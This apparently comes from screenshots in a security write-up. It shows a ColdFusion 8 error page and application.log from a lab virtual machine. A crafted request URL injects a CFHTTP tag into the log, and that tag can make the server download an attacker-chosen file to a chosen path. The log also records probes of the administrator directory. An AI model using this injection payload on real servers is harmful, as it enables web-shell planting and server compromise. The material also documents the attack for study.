 192.168.72.141:8500/<CFHTTP%20METHOD%3DGet%20URL%3D%23URL.u%23%20PATH%3D%23URL.p%23%20FILE%3D%23URL.f%23>.cfml
The web site you are accessing has experienced an unexpected error.
Please contact the website administrator.
The following information is meant for the website developer for debugging purposes.
Error Occurred While Processing Request
File not found: /<CFHTTP METHOD=Get URL=#URL.u#
PATH=#URL.p# FILE=#URL.f#>.cfml
Windows Server 2003 Enterprise Edition - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows Server 2003 Enter...
application.log - Notepad
File Edit Format View Help
"Severity","ThreadID","Date","Time","Application","Message"
"Information","web-0","04/10/14","17:29:04",,"C:\ColdFusion8\logs\application.log initialized"
"Error","web-0","04/10/14","17:29:04",,"File not found: /CFIDE/administrator/x.cfm The specific sequence of files included or processed is:
C:\ColdFusion8\wwwroot\CFIDE\administrator\x.cfm''"
"Error","web-2","04/10/14","17:29:14",,"File not found: /CFIDE/administrator/b.cfm The specific sequence of files included or processed is:
C:\ColdFusion8\wwwroot\CFIDE\administrator\b.cfm''"
"Error","web-5","04/10/14","17:38:23",,"File not found: /&lt;CFHTTP METHOD=Get URL=#URL.u# PATH=#URL.p# FILE=#URL.f#&gt;.cfml The specific sequence
processed is: C:\ColdFusion8\wwwroot\<CFHTTP METHOD=Get URL=#URL.u# PATH=#URL.p# FILE=#URL.f#>.cfml''"
"Error","web-1","04/10/14","18:12:58",,"Probe requests must originate from localhost, 127.0.0.1 The specific sequence of files included or processed
C:\ColdFusion8\wwwroot\CFIDE\probe.cfm, line: 53
drops.wooyun.org